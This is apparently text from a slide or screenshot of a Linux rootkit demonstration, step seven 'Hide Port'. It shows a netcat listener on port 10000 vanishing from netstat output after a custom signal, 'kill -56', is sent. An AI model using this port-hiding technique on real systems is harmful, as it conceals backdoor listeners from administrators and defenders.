 7. Hide Port
kill -56 [whataver pid]
mote@ubuntu:~/Desktop/rootkit$ nc -lvp 10000
Listening on [0.0.0.0] (family 0, port 10000)
mote@ubuntu: ~/Desktop/rootkit
mote@ubuntu:~/Desktop/rootkit$ netstat -pantu | grep 10000
tcp        0      0 0.0.0.0:10000           0.0.0.0:*               LISTEN
3776/nc
mote@ubuntu:~/Desktop/rootkit$ kill -56 666
mote@ubuntu:~/Desktop/rootkit$ netstat -pantu | grep 10000
mote@ubuntu:~/Desktop/rootkit$